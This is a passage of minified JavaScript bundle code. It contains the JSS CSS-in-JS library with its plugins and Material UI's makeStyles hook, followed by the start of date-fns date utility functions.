t=e.options.sheet,n=0;n<this.registry.onProcessRule.length;n++)this.registry.onProcessRule[n](e,t);e.style&&this.onProcessStyle(e.style,e,t),e.isProcessed=!0}},t.onProcessStyle=function(e,t,n){for(var r=0;r<this.registry.onProcessStyle.length;r++)t.style=this.registry.onProcessStyle[r](t.style,t,n)},t.onProcessSheet=function(e){for(var t=0;t<this.registry.onProcessSheet.length;t++)this.registry.onProcessSheet[t](e)},t.onUpdate=function(e,t,n,r){for(var o=0;o<this.registry.onUpdate.length;o++)this.registry.onUpdate[o](e,t,n,r)},t.onChangeValue=function(e,t,n){for(var r=e,o=0;o<this.registry.onChangeValue.length;o++)r=this.registry.onChangeValue[o](r,t,n);return r},t.use=function(e,t){void 0===t&&(t={queue:"external"});var n=this.plugins[t.queue];-1===n.indexOf(e)&&(n.push(e),this.registry=[].concat(this.plugins.external,this.plugins.internal).reduce((function(e,t){for(var n in t)n in e&&e[n].push(t[n]);return e}),{onCreateRule:[],onProcessRule:[],onProcessStyle:[],onProcessSheet:[],onChangeValue:[],onUpdate:[]}))},e}(),te=new(function(){function e(){this.registry=[]}var t=e.prototype;return t.add=function(e){var t=this.registry,n=e.options.index;if(-1===t.indexOf(e))if(0===t.length||n>=this.index)t.push(e);else for(var r=0;r<t.length;r++)if(t[r].options.index>n)return void t.splice(r,0,e)},t.reset=function(){this.registry=[]},t.remove=function(e){var t=this.registry.indexOf(e);this.registry.splice(t,1)},t.toString=function(e){for(var t=void 0===e?{}:e,n=t.attached,o=(0,r.Z)(t,["attached"]),i=y(o).linebreak,a="",s=0;s<this.registry.length;s++){var u=this.registry[s];null!=n&&u.attached!==n||(a&&(a+=i),a+=u.toString(o))}return a},l(e,[{key:"index",get:function(){return 0===this.registry.length?0:this.registry[this.registry.length-1].options.index}}]),e}()),ne="undefined"!==typeof globalThis?globalThis:"undefined"!==typeof window&&window.Math===Math?window:"undefined"!==typeof self&&self.Math===Math?self:Function("return this")(),re="2f1acc6c3a606b082e5eef5e54414ffb";null==ne[re]&&(ne[re]=0);var oe=ne[re]++,ie=function(e){void 0===e&&(e={});var t=0;return function(n,r){t+=1;var o="",i="";return r&&(r.options.classNamePrefix&&(i=r.options.classNamePrefix),null!=r.options.jss.id&&(o=String(r.options.jss.id))),e.minify?""+(i||"c")+oe+o+t:i+n.key+"-"+oe+(o?"-"+o:"")+"-"+t}},ae=function(e){var t;return function(){return t||(t=e()),t}},se=function(e,t){try{return e.attributeStyleMap?e.attributeStyleMap.get(t):e.style.getPropertyValue(t)}catch(n){return""}},ue=function(e,t,n){try{var r=n;if(Array.isArray(n)&&(r=v(n,!0),"!important"===n[n.length-1]))return e.style.setProperty(t,r,"important"),!0;e.attributeStyleMap?e.attributeStyleMap.set(t,r):e.style.setProperty(t,r)}catch(o){return!1}return!0},ce=function(e,t){try{e.attributeStyleMap?e.attributeStyleMap.delete(t):e.style.removeProperty(t)}catch(n){}},le=function(e,t){return e.selectorText=t,e.selectorText===t},de=ae((function(){return document.querySelector("head")}));function fe(e){var t=te.registry;if(t.length>0){var n=function(e,t){for(var n=0;n<e.length;n++){var r=e[n];if(r.attached&&r.options.index>t.index&&r.options.insertionPoint===t.insertionPoint)return r}return null}(t,e);if(n&&n.renderer)return{parent:n.renderer.element.parentNode,node:n.renderer.element};if((n=function(e,t){for(var n=e.length-1;n>=0;n--){var r=e[n];if(r.attached&&r.options.insertionPoint===t.insertionPoint)return r}return null}(t,e))&&n.renderer)return{parent:n.renderer.element.parentNode,node:n.renderer.element.nextSibling}}var r=e.insertionPoint;if(r&&"string"===typeof r){var o=function(e){for(var t=de(),n=0;n<t.childNodes.length;n++){var r=t.childNodes[n];if(8===r.nodeType&&r.nodeValue.trim()===e)return r}return null}(r);if(o)return{parent:o.parentNode,node:o.nextSibling}}return!1}var he=ae((function(){var e=document.querySelector('meta[property="csp-nonce"]');return e?e.getAttribute("content"):null})),pe=function(e,t,n){try{"insertRule"in e?e.insertRule(t,n):"appendRule"in e&&e.appendRule(t)}catch(r){return!1}return e.cssRules[n]},me=function(e,t){var n=e.cssRules.length;return void 0===t||t>n?n:t},ge=function(){function e(e){this.getPropertyValue=se,this.setProperty=ue,this.removeProperty=ce,this.setSelector=le,this.hasInsertedRules=!1,this.cssRules=[],e&&te.add(e),this.sheet=e;var t=this.sheet?this.sheet.options:{},n=t.media,r=t.meta,o=t.element;this.element=o||function(){var e=document.createElement("style");return e.textContent="\n",e}(),this.element.setAttribute("data-jss",""),n&&this.element.setAttribute("media",n),r&&this.element.setAttribute("data-meta",r);var i=he();i&&this.element.setAttribute("nonce",i)}var t=e.prototype;return t.attach=function(){if(!this.element.parentNode&&this.sheet){!function(e,t){var n=t.insertionPoint,r=fe(t);if(!1!==r&&r.parent)r.parent.insertBefore(e,r.node);else if(n&&"number"===typeof n.nodeType){var o=n,i=o.parentNode;i&&i.insertBefore(e,o.nextSibling)}else de().appendChild(e)}(this.element,this.sheet.options);var e=Boolean(this.sheet&&this.sheet.deployed);this.hasInsertedRules&&e&&(this.hasInsertedRules=!1,this.deploy())}},t.detach=function(){if(this.sheet){var e=this.element.parentNode;e&&e.removeChild(this.element),this.sheet.options.link&&(this.cssRules=[],this.element.textContent="\n")}},t.deploy=function(){var e=this.sheet;e&&(e.options.link?this.insertRules(e.rules):this.element.textContent="\n"+e.toString()+"\n")},t.insertRules=function(e,t){for(var n=0;n<e.index.length;n++)this.insertRule(e.index[n],n,t)},t.insertRule=function(e,t,n){if(void 0===n&&(n=this.element.sheet),e.rules){var r=e,o=n;if("conditional"===e.type||"keyframes"===e.type){var i=me(n,t);if(!1===(o=pe(n,r.toString({children:!1}),i)))return!1;this.refCssRule(e,i,o)}return this.insertRules(r.rules,o),o}var a=e.toString();if(!a)return!1;var s=me(n,t),u=pe(n,a,s);return!1!==u&&(this.hasInsertedRules=!0,this.refCssRule(e,s,u),u)},t.refCssRule=function(e,t,n){e.renderable=n,e.options.parent instanceof J&&this.cssRules.splice(t,0,n)},t.deleteRule=function(e){var t=this.element.sheet,n=this.indexOf(e);return-1!==n&&(t.deleteRule(n),this.cssRules.splice(n,1),!0)},t.indexOf=function(e){return this.cssRules.indexOf(e)},t.replaceRule=function(e,t){var n=this.indexOf(e);return-1!==n&&(this.element.sheet.deleteRule(n),this.cssRules.splice(n,1),this.insertRule(t,n))},t.getRules=function(){return this.element.sheet.cssRules},e}(),ve=0,ye=function(){function e(e){this.id=ve++,this.version="10.9.0",this.plugins=new ee,this.options={id:{minify:!1},createGenerateId:ie,Renderer:s?ge:null,plugins:[]},this.generateId=ie({minify:!1});for(var t=0;t<Y.length;t++)this.plugins.use(Y[t],{queue:"internal"});this.setup(e)}var t=e.prototype;return t.setup=function(e){return void 0===e&&(e={}),e.createGenerateId&&(this.options.createGenerateId=e.createGenerateId),e.id&&(this.options.id=(0,o.Z)({},this.options.id,e.id)),(e.createGenerateId||e.id)&&(this.generateId=this.options.createGenerateId(this.options.id)),null!=e.insertionPoint&&(this.options.insertionPoint=e.insertionPoint),"Renderer"in e&&(this.options.Renderer=e.Renderer),e.plugins&&this.use.apply(this,e.plugins),this},t.createStyleSheet=function(e,t){void 0===t&&(t={});var n=t.index;"number"!==typeof n&&(n=0===te.index?0:te.index+1);var r=new J(e,(0,o.Z)({},t,{jss:this,generateId:t.generateId||this.generateId,insertionPoint:this.options.insertionPoint,Renderer:this.options.Renderer,index:n}));return this.plugins.onProcessSheet(r),r},t.removeStyleSheet=function(e){return e.detach(),te.remove(e),this},t.createRule=function(e,t,n){if(void 0===t&&(t={}),void 0===n&&(n={}),"object"===typeof e)return this.createRule(void 0,e,t);var r=(0,o.Z)({},n,{name:e,jss:this,Renderer:this.options.Renderer});r.generateId||(r.generateId=this.generateId),r.classes||(r.classes={}),r.keyframes||(r.keyframes={});var i=m(e,t,r);return i&&this.plugins.onProcessRule(i),i},t.use=function(){for(var e=this,t=arguments.length,n=new Array(t),r=0;r<t;r++)n[r]=arguments[r];return n.forEach((function(t){e.plugins.use(t)})),this},e}(),be=function(e){return new ye(e)},we="object"===typeof CSS&&null!=CSS&&"number"in CSS;function xe(e){var t=null;for(var n in e){var r=e[n],o=typeof r;if("function"===o)t||(t={}),t[n]=r;else if("object"===o&&null!==r&&!Array.isArray(r)){var i=xe(r);i&&(t||(t={}),t[n]=i)}}return t}be();function Se(e={}){const{baseClasses:t,newClasses:n,Component:r}=e;if(!n)return t;const i=(0,o.Z)({},t);return Object.keys(n).forEach((e=>{n[e]&&(i[e]=`${t[e]} ${n[e]}`)})),i}var Ce={set:(e,t,n,r)=>{let o=e.get(t);o||(o=new Map,e.set(t,o)),o.set(n,r)},get:(e,t,n)=>{const r=e.get(t);return r?r.get(n):void 0},delete:(e,t,n)=>{e.get(t).delete(n)}},ke=n(56760),Ze=n(51825);const Pe=["checked","disabled","error","focused","focusVisible","required","expanded","selected"];var Ee=Date.now(),Te="fnValues"+Ee,Me="fnStyle"+ ++Ee,Re=function(){return{onCreateRule:function(e,t,n){if("function"!==typeof t)return null;var r=m(e,{},n);return r[Me]=t,r},onProcessStyle:function(e,t){if(Te in t||Me in t)return e;var n={};for(var r in e){var o=e[r];"function"===typeof o&&(delete e[r],n[r]=o)}return t[Te]=n,e},onUpdate:function(e,t,n,r){var o=t,i=o[Me];i&&(o.style=i(e)||{});var a=o[Te];if(a)for(var s in a)o.prop(s,a[s](e),r)}}},Ie="@global",Oe="@global ",_e=function(){function e(e,t,n){for(var r in this.type="global",this.at=Ie,this.isProcessed=!1,this.key=e,this.options=n,this.rules=new Q((0,o.Z)({},n,{parent:this})),t)this.rules.add(r,t[r]);this.rules.process()}var t=e.prototype;return t.getRule=function(e){return this.rules.get(e)},t.addRule=function(e,t,n){var r=this.rules.add(e,t,n);return r&&this.options.jss.plugins.onProcessRule(r),r},t.replaceRule=function(e,t,n){var r=this.rules.replace(e,t,n);return r&&this.options.jss.plugins.onProcessRule(r),r},t.indexOf=function(e){return this.rules.indexOf(e)},t.toString=function(e){return this.rules.toString(e)},e}(),De=function(){function e(e,t,n){this.type="global",this.at=Ie,this.isProcessed=!1,this.key=e,this.options=n;var r=e.substr(Oe.length);this.rule=n.jss.createRule(r,t,(0,o.Z)({},n,{parent:this}))}return e.prototype.toString=function(e){return this.rule?this.rule.toString(e):""},e}(),Ne=/\s*,\s*/g;function Ae(e,t){for(var n=e.split(Ne),r="",o=0;o<n.length;o++)r+=t+" "+n[o].trim(),n[o+1]&&(r+=", ");return r}var je=function(){return{onCreateRule:function(e,t,n){if(!e)return null;if(e===Ie)return new _e(e,t,n);if("@"===e[0]&&e.substr(0,Oe.length)===Oe)return new De(e,t,n);var r=n.parent;return r&&("global"===r.type||r.options.parent&&"global"===r.options.parent.type)&&(n.scoped=!1),n.selector||!1!==n.scoped||(n.selector=e),null},onProcessRule:function(e,t){"style"===e.type&&t&&(function(e,t){var n=e.options,r=e.style,i=r?r[Ie]:null;if(i){for(var a in i)t.addRule(a,i[a],(0,o.Z)({},n,{selector:Ae(a,e.selector)}));delete r[Ie]}}(e,t),function(e,t){var n=e.options,r=e.style;for(var i in r)if("@"===i[0]&&i.substr(0,Ie.length)===Ie){var a=Ae(i.substr(Ie.length),e.selector);t.addRule(a,r[i],(0,o.Z)({},n,{selector:a})),delete r[i]}}(e,t))}}},Le=/\s*,\s*/g,Fe=/&/g,Ue=/\$([\w-]+)/g;var Be=function(){function e(e,t){return function(n,r){var o=e.getRule(r)||t&&t.getRule(r);return o?o.selector:r}}function t(e,t){for(var n=t.split(Le),r=e.split(Le),o="",i=0;i<n.length;i++)for(var a=n[i],s=0;s<r.length;s++){var u=r[s];o&&(o+=", "),o+=-1!==u.indexOf("&")?u.replace(Fe,a):a+" "+u}return o}function n(e,t,n){if(n)return(0,o.Z)({},n,{index:n.index+1});var r=e.options.nestingLevel;r=void 0===r?1:r+1;var i=(0,o.Z)({},e.options,{nestingLevel:r,index:t.indexOf(e)+1});return delete i.name,i}return{onProcessStyle:function(r,i,a){if("style"!==i.type)return r;var s,u,c=i,l=c.options.parent;for(var d in r){var f=-1!==d.indexOf("&"),h="@"===d[0];if(f||h){if(s=n(c,l,s),f){var p=t(d,c.selector);u||(u=e(l,a)),p=p.replace(Ue,u);var m=c.key+"-"+d;"replaceRule"in l?l.replaceRule(m,r[d],(0,o.Z)({},s,{selector:p})):l.addRule(m,r[d],(0,o.Z)({},s,{selector:p}))}else h&&l.addRule(d,{},s).addRule(c.key,r[d],{selector:c.selector});delete r[d]}}return r}}},$e=/[A-Z]/g,qe=/^ms-/,He={};function Ve(e){return"-"+e.toLowerCase()}var We=function(e){if(He.hasOwnProperty(e))return He[e];var t=e.replace($e,Ve);return He[e]=qe.test(t)?"-"+t:t};function ze(e){var t={};for(var n in e){t[0===n.indexOf("--")?n:We(n)]=e[n]}return e.fallbacks&&(Array.isArray(e.fallbacks)?t.fallbacks=e.fallbacks.map(ze):t.fallbacks=ze(e.fallbacks)),t}var Xe=function(){return{onProcessStyle:function(e){if(Array.isArray(e)){for(var t=0;t<e.length;t++)e[t]=ze(e[t]);return e}return ze(e)},onChangeValue:function(e,t,n){if(0===t.indexOf("--"))return e;var r=We(t);return t===r?e:(n.prop(r,e),null)}}},Ye=we&&CSS?CSS.px:"px",Ge=we&&CSS?CSS.ms:"ms",Ke=we&&CSS?CSS.percent:"%";function Qe(e){var t=/(-[a-z])/g,n=function(e){return e[1].toUpperCase()},r={};for(var o in e)r[o]=e[o],r[o.replace(t,n)]=e[o];return r}var Je=Qe({"animation-delay":Ge,"animation-duration":Ge,"background-position":Ye,"background-position-x":Ye,"background-position-y":Ye,"background-size":Ye,border:Ye,"border-bottom":Ye,"border-bottom-left-radius":Ye,"border-bottom-right-radius":Ye,"border-bottom-width":Ye,"border-left":Ye,"border-left-width":Ye,"border-radius":Ye,"border-right":Ye,"border-right-width":Ye,"border-top":Ye,"border-top-left-radius":Ye,"border-top-right-radius":Ye,"border-top-width":Ye,"border-width":Ye,"border-block":Ye,"border-block-end":Ye,"border-block-end-width":Ye,"border-block-start":Ye,"border-block-start-width":Ye,"border-block-width":Ye,"border-inline":Ye,"border-inline-end":Ye,"border-inline-end-width":Ye,"border-inline-start":Ye,"border-inline-start-width":Ye,"border-inline-width":Ye,"border-start-start-radius":Ye,"border-start-end-radius":Ye,"border-end-start-radius":Ye,"border-end-end-radius":Ye,margin:Ye,"margin-bottom":Ye,"margin-left":Ye,"margin-right":Ye,"margin-top":Ye,"margin-block":Ye,"margin-block-end":Ye,"margin-block-start":Ye,"margin-inline":Ye,"margin-inline-end":Ye,"margin-inline-start":Ye,padding:Ye,"padding-bottom":Ye,"padding-left":Ye,"padding-right":Ye,"padding-top":Ye,"padding-block":Ye,"padding-block-end":Ye,"padding-block-start":Ye,"padding-inline":Ye,"padding-inline-end":Ye,"padding-inline-start":Ye,"mask-position-x":Ye,"mask-position-y":Ye,"mask-size":Ye,height:Ye,width:Ye,"min-height":Ye,"max-height":Ye,"min-width":Ye,"max-width":Ye,bottom:Ye,left:Ye,top:Ye,right:Ye,inset:Ye,"inset-block":Ye,"inset-block-end":Ye,"inset-block-start":Ye,"inset-inline":Ye,"inset-inline-end":Ye,"inset-inline-start":Ye,"box-shadow":Ye,"text-shadow":Ye,"column-gap":Ye,"column-rule":Ye,"column-rule-width":Ye,"column-width":Ye,"font-size":Ye,"font-size-delta":Ye,"letter-spacing":Ye,"text-decoration-thickness":Ye,"text-indent":Ye,"text-stroke":Ye,"text-stroke-width":Ye,"word-spacing":Ye,motion:Ye,"motion-offset":Ye,outline:Ye,"outline-offset":Ye,"outline-width":Ye,perspective:Ye,"perspective-origin-x":Ke,"perspective-origin-y":Ke,"transform-origin":Ke,"transform-origin-x":Ke,"transform-origin-y":Ke,"transform-origin-z":Ke,"transition-delay":Ge,"transition-duration":Ge,"vertical-align":Ye,"flex-basis":Ye,"shape-margin":Ye,size:Ye,gap:Ye,grid:Ye,"grid-gap":Ye,"row-gap":Ye,"grid-row-gap":Ye,"grid-column-gap":Ye,"grid-template-rows":Ye,"grid-template-columns":Ye,"grid-auto-rows":Ye,"grid-auto-columns":Ye,"box-shadow-x":Ye,"box-shadow-y":Ye,"box-shadow-blur":Ye,"box-shadow-spread":Ye,"font-line-height":Ye,"text-shadow-x":Ye,"text-shadow-y":Ye,"text-shadow-blur":Ye});function et(e,t,n){if(null==t)return t;if(Array.isArray(t))for(var r=0;r<t.length;r++)t[r]=et(e,t[r],n);else if("object"===typeof t)if("fallbacks"===e)for(var o in t)t[o]=et(o,t[o],n);else for(var i in t)t[i]=et(e+"-"+i,t[i],n);else if("number"===typeof t&&!1===isNaN(t)){var a=n[e]||Je[e];return!a||0===t&&a===Ye?t.toString():"function"===typeof a?a(t).toString():""+t+a}return t}var tt=function(e){void 0===e&&(e={});var t=Qe(e);return{onProcessStyle:function(e,n){if("style"!==n.type)return e;for(var r in e)e[r]=et(r,e[r],t);return e},onChangeValue:function(e,n){return et(n,e,t)}}},nt=n(15785),rt="",ot="",it="",at="",st=s&&"ontouchstart"in document.documentElement;if(s){var ut={Moz:"-moz-",ms:"-ms-",O:"-o-",Webkit:"-webkit-"},ct=document.createElement("p").style;for(var lt in ut)if(lt+"Transform"in ct){rt=lt,ot=ut[lt];break}"Webkit"===rt&&"msHyphens"in ct&&(rt="ms",ot=ut.ms,at="edge"),"Webkit"===rt&&"-apple-trailing-word"in ct&&(it="apple")}var dt=rt,ft=ot,ht=it,pt=at,mt=st;var gt={noPrefill:["appearance"],supportedProperty:function(e){return"appearance"===e&&("ms"===dt?"-webkit-"+e:ft+e)}},vt={noPrefill:["color-adjust"],supportedProperty:function(e){return"color-adjust"===e&&("Webkit"===dt?ft+"print-"+e:e)}},yt=/[-\s]+(.)?/g;function bt(e,t){return t?t.toUpperCase():""}function wt(e){return e.replace(yt,bt)}function xt(e){return wt("-"+e)}var St,Ct={noPrefill:["mask"],supportedProperty:function(e,t){if(!/^mask/.test(e))return!1;if("Webkit"===dt){var n="mask-image";if(wt(n)in t)return e;if(dt+xt(n)in t)return ft+e}return e}},kt={noPrefill:["text-orientation"],supportedProperty:function(e){return"text-orientation"===e&&("apple"!==ht||mt?e:ft+e)}},Zt={noPrefill:["transform"],supportedProperty:function(e,t,n){return"transform"===e&&(n.transform?e:ft+e)}},Pt={noPrefill:["transition"],supportedProperty:function(e,t,n){return"transition"===e&&(n.transition?e:ft+e)}},Et={noPrefill:["writing-mode"],supportedProperty:function(e){return"writing-mode"===e&&("Webkit"===dt||"ms"===dt&&"edge"!==pt?ft+e:e)}},Tt={noPrefill:["user-select"],supportedProperty:function(e){return"user-select"===e&&("Moz"===dt||"ms"===dt||"apple"===ht?ft+e:e)}},Mt={supportedProperty:function(e,t){return!!/^break-/.test(e)&&("Webkit"===dt?"WebkitColumn"+xt(e)in t&&ft+"column-"+e:"Moz"===dt&&("page"+xt(e)in t&&"page-"+e))}},Rt={supportedProperty:function(e,t){if(!/^(border|margin|padding)-inline/.test(e))return!1;if("Moz"===dt)return e;var n=e.replace("-inline","");return dt+xt(n)in t&&ft+n}},It={supportedProperty:function(e,t){return wt(e)in t&&e}},Ot={supportedProperty:function(e,t){var n=xt(e);return"-"===e[0]||"-"===e[0]&&"-"===e[1]?e:dt+n in t?ft+e:"Webkit"!==dt&&"Webkit"+n in t&&"-webkit-"+e}},_t={supportedProperty:function(e){return"scroll-snap"===e.substring(0,11)&&("ms"===dt?""+ft+e:e)}},Dt={supportedProperty:function(e){return"overscroll-behavior"===e&&("ms"===dt?ft+"scroll-chaining":e)}},Nt={"flex-grow":"flex-positive","flex-shrink":"flex-negative","flex-basis":"flex-preferred-size","justify-content":"flex-pack",order:"flex-order","align-items":"flex-align","align-content":"flex-line-pack"},At={supportedProperty:function(e,t){var n=Nt[e];return!!n&&(dt+xt(n)in t&&ft+n)}},jt={flex:"box-flex","flex-grow":"box-flex","flex-direction":["box-orient","box-direction"],order:"box-ordinal-group","align-items":"box-align","flex-flow":["box-orient","box-direction"],"justify-content":"box-pack"},Lt=Object.keys(jt),Ft=function(e){return ft+e},Ut=[gt,vt,Ct,kt,Zt,Pt,Et,Tt,Mt,Rt,It,Ot,_t,Dt,At,{supportedProperty:function(e,t,n){var r=n.multiple;if(Lt.indexOf(e)>-1){var o=jt[e];if(!Array.isArray(o))return dt+xt(o)in t&&ft+o;if(!r)return!1;for(var i=0;i<o.length;i++)if(!(dt+xt(o[0])in t))return!1;return o.map(Ft)}return!1}}],Bt=Ut.filter((function(e){return e.supportedProperty})).map((function(e){return e.supportedProperty})),$t=Ut.filter((function(e){return e.noPrefill})).reduce((function(e,t){return e.push.apply(e,(0,nt.Z)(t.noPrefill)),e}),[]),qt={};if(s){St=document.createElement("p");var Ht=window.getComputedStyle(document.documentElement,"");for(var Vt in Ht)isNaN(Vt)||(qt[Ht[Vt]]=Ht[Vt]);$t.forEach((function(e){return delete qt[e]}))}function Wt(e,t){if(void 0===t&&(t={}),!St)return e;if(null!=qt[e])return qt[e];"transition"!==e&&"transform"!==e||(t[e]=e in St.style);for(var n=0;n<Bt.length&&(qt[e]=Bt[n](e,St.style,t),!qt[e]);n++);try{St.style[e]=""}catch(r){return!1}return qt[e]}var zt,Xt={},Yt={transition:1,"transition-property":1,"-webkit-transition":1,"-webkit-transition-property":1},Gt=/(^\s*[\w-]+)|, (\s*[\w-]+)(?![^()]*\))/g;function Kt(e,t,n){if("var"===t)return"var";if("all"===t)return"all";if("all"===n)return", all";var r=t?Wt(t):", "+Wt(n);return r||(t||n)}function Qt(e,t){var n=t;if(!zt||"content"===e)return t;if("string"!==typeof n||!isNaN(parseInt(n,10)))return n;var r=e+n;if(null!=Xt[r])return Xt[r];try{zt.style[e]=n}catch(o){return Xt[r]=!1,!1}if(Yt[e])n=n.replace(Gt,Kt);else if(""===zt.style[e]&&("-ms-flex"===(n=ft+n)&&(zt.style[e]="-ms-flexbox"),zt.style[e]=n,""===zt.style[e]))return Xt[r]=!1,!1;return zt.style[e]="",Xt[r]=n,Xt[r]}s&&(zt=document.createElement("p"));var Jt=function(){function e(t){for(var n in t){var r=t[n];if("fallbacks"===n&&Array.isArray(r))t[n]=r.map(e);else{var o=!1,i=Wt(n);i&&i!==n&&(o=!0);var a=!1,s=Qt(i,v(r));s&&s!==r&&(a=!0),(o||a)&&(o&&delete t[n],t[i||n]=s||r)}}return t}return{onProcessRule:function(e){if("keyframes"===e.type){var t=e;t.at=function(e){return"-"===e[1]||"ms"===dt?e:"@"+ft+"keyframes"+e.substr(10)}(t.at)}},onProcessStyle:function(t,n){return"style"!==n.type?t:e(t)},onChangeValue:function(e,t){return Qt(t,v(e))||e}}};var en=function(){var e=function(e,t){return e.length===t.length?e>t?1:-1:e.length-t.length};return{onProcessStyle:function(t,n){if("style"!==n.type)return t;for(var r={},o=Object.keys(t).sort(e),i=0;i<o.length;i++)r[o[i]]=t[o[i]];return r}}};n(85893);const tn=be({plugins:[Re(),je(),Be(),Xe(),tt(),"undefined"===typeof window?null:Jt(),en()]}),nn={disableGeneration:!1,generateClassName:function(e={}){const{disableGlobal:t=!1,productionPrefix:n="jss",seed:r=""}=e,o=""===r?"":`${r}-`;let i=0;const a=()=>(i+=1,i);return(e,i)=>{const s=i.options.name;if(s&&0===s.indexOf("Mui")&&!i.options.link&&!t){if(-1!==Pe.indexOf(e.key))return`Mui-${e.key}`;const t=`${o}${s}-${e.key}`;return i.options.theme[Ze.Z]&&""===r?`${t}-${a()}`:t}return`${o}${n}${a()}`}}(),jss:tn,sheetsCache:null,sheetsManager:new Map,sheetsRegistry:null},rn=i.createContext(nn);let on=-1e9;var an=n(4953),sn=n(14142);const un=["variant"];function cn(e){return 0===e.length}function ln(e){const t="function"===typeof e;return{create:(n,i)=>{let a;try{a=t?e(n):e}catch(l){throw l}if(!i||!n.components||!n.components[i]||!n.components[i].styleOverrides&&!n.components[i].variants)return a;const s=n.components[i].styleOverrides||{},u=n.components[i].variants||[],c=(0,o.Z)({},a);return Object.keys(s).forEach((e=>{c[e]=(0,an.Z)(c[e]||{},s[e])})),u.forEach((e=>{const t=function(e){const{variant:t}=e,n=(0,r.Z)(e,un);let o=t||"";return Object.keys(n).sort().forEach((t=>{o+="color"===t?cn(o)?e[t]:(0,sn.Z)(e[t]):`${cn(o)?t:(0,sn.Z)(t)}${(0,sn.Z)(e[t].toString())}`})),o}(e.props);c[t]=(0,an.Z)(c[t]||{},e.style)})),c},options:{}}}var dn={};const fn=["name","classNamePrefix","Component","defaultTheme"];function hn({state:e,theme:t,stylesOptions:n,stylesCreator:r,name:i},a){if(n.disableGeneration)return;let s=Ce.get(n.sheetsManager,r,t);s||(s={refs:0,staticSheet:null,dynamicStyles:null},Ce.set(n.sheetsManager,r,t,s));const u=(0,o.Z)({},r.options,n,{theme:t,flip:"boolean"===typeof n.flip?n.flip:"rtl"===t.direction});u.generateId=u.serverGenerateClassName||u.generateClassName;const c=n.sheetsRegistry;if(0===s.refs){let e;n.sheetsCache&&(e=Ce.get(n.sheetsCache,r,t));const a=r.create(t,i);e||(e=n.jss.createStyleSheet(a,(0,o.Z)({link:!1},u)),e.attach(),n.sheetsCache&&Ce.set(n.sheetsCache,r,t,e)),c&&c.add(e),s.staticSheet=e,s.dynamicStyles=xe(a)}if(s.dynamicStyles){const t=n.jss.createStyleSheet(s.dynamicStyles,(0,o.Z)({link:!0},u));t.update(a),t.attach(),e.dynamicSheet=t,e.classes=Se({baseClasses:s.staticSheet.classes,newClasses:t.classes}),c&&c.add(t)}else e.classes=s.staticSheet.classes;s.refs+=1}function pn(e,t={}){const{name:n,classNamePrefix:a,Component:s,defaultTheme:u=dn}=t,c=(0,r.Z)(t,fn),l=ln(e),d=n||a||"makeStyles";l.options={index:(on+=1,on),name:n,meta:d,classNamePrefix:d};return(e={})=>{const t=(0,ke.Z)()||u,r=(0,o.Z)({},i.useContext(rn),c),a=i.useRef(),d=i.useRef();!function(e,t){const n=i.useRef([]);let r;const o=i.useMemo((()=>({})),t);n.current!==o&&(n.current=o,r=e()),i.useEffect((()=>()=>{r&&r()}),[o])}((()=>{const o={name:n,state:{},stylesCreator:l,stylesOptions:r,theme:t};return hn(o,e),d.current=!1,a.current=o,()=>{!function({state:e,theme:t,stylesOptions:n,stylesCreator:r}){if(n.disableGeneration)return;const o=Ce.get(n.sheetsManager,r,t);o.refs-=1;const i=n.sheetsRegistry;0===o.refs&&(Ce.delete(n.sheetsManager,r,t),n.jss.removeStyleSheet(o.staticSheet),i&&i.remove(o.staticSheet)),e.dynamicSheet&&(n.jss.removeStyleSheet(e.dynamicSheet),i&&i.remove(e.dynamicSheet))}(o)}}),[t,l]),i.useEffect((()=>{d.current&&function({state:e},t){e.dynamicSheet&&e.dynamicSheet.update(t)}(a.current,e),d.current=!0}));return function({state:e,stylesOptions:t},n,r){if(t.disableGeneration)return n||{};e.cacheClasses||(e.cacheClasses={value:null,lastProp:null,lastJSS:{}});let o=!1;return e.classes!==e.cacheClasses.lastJSS&&(e.cacheClasses.lastJSS=e.classes,o=!0),n!==e.cacheClasses.lastProp&&(e.cacheClasses.lastProp=n,o=!0),o&&(e.cacheClasses.value=Se({baseClasses:e.cacheClasses.lastJSS,newClasses:n,Component:r})),e.cacheClasses.value}(a.current,e.classes,s)}}},18377:function(e,t,n){"use strict";const r=(0,n(61354).Z)();t.Z=r},13264:function(e,t,n){"use strict";const r=(0,n(32807).ZP)();t.Z=r},63566:function(e,t,n){"use strict";n.d(t,{H:function(){return fe}});var r=n(77349),o=n(83946),i=n(51820),a=n(13882);var s=36e5;var u=n(63500),c=n(11640),l=n(21593),d=n(19013);function f(e,t){(0,a.Z)(2,arguments);var n=(0,d.Z)(e),r=(0,d.Z)(t);return n.getFullYear()-r.getFullYear()}function h(e,t){(0,a.Z)(2,arguments);var n=(0,d.Z)(e),r=(0,d.Z)(t),o=n.getTime()-r.getTime();return o<0?-1:o>0?1:o}var p=n(84129),m=n(83894),g=n(4135);function v(e){(0,a.Z)(1,arguments);var t=(0,d.Z)(e);return(0,m.default)(t).getTime()===(0,g.default)(t).getTime()}function y(e,t){(0,a.Z)(2,arguments);var n,r=(0,d.Z)(e),o=(0,d.Z)(t),i=h(r,o),s=Math.abs((0,p.default)(r,o));if(s<1)n=0;else{1===r.getMonth()&&r.getDate()>27&&r.setDate(30),r.setMonth(r.getMonth()-i*s);var u=h(r,o)===-i;v((0,d.Z)(e))&&1===s&&1===h(e,o)&&(u=!1),n=i*(s-Number(u))}return 0===n?0:n}var b={ceil:Math.ceil,round:Math.round,floor:Math.floor,trunc:function(e){return e<0?Math.ceil(e):Math.floor(e)}};function w(e){return e?b[e]:b.trunc}var x=n(67803);Math.pow(10,8);var S=6e4,C=36e5;function k(e,t){return(0,a.Z)(2,arguments),(0,d.Z)(e).getTime()-(0,d.Z)(t).getTime()}var Z=n(9005),P=n(67090);function E(e){(0,a.Z)(1,arguments);var t=(0,d.Z)(e),n=t.getFullYear();return t.setFullYear(n+1,0,0),t.setHours(23,59,59,999),t}var T=n(38779);var M=n(42699),R=n(313),I=n(96843),O=n(3151);var _=n(49160);function D(e){(0,a.Z)(1,arguments);var t=(0,d.Z)(e);return t.setMinutes(0,0,0),t}var N=n(49599),A=n(45853);var j=n(66623);function L(e){(0,a.Z)(1,arguments);var t=(0,d.Z)(e),n=t.getDay();return n}var F=n(30890);var U=n(44749),B=n(69119),$=n(43703),q=n(584);function H(e){(0,a.Z)(1,arguments);var t=(0,d.Z)(e),n=new Date(0);return n.setFullYear(t.getFullYear(),0,1),n.setHours(0,0,0,0),n}var V={dateTimeDelimiter:/[T ]/,timeZoneDelimiter:/[Z 